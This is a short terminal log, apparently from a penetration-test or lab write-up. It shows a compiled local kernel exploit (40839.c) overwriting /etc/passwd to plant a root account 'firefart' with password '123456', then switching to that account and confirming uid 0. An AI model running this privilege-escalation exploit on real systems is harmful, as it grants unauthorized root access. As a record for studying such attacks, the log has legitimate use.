 kali-linux
bash-4.1$ ls
ls
40839.c  exe
bash-4.1$ ./exe
./exe
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f252004e000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
bash-4.1$ su firefart
su firefart
Password: 123456
[firefart@localhost tmp]# id
id
uid=0(firefart) gid=0(root) groups=0(root)
[firefart@localhost tmp]#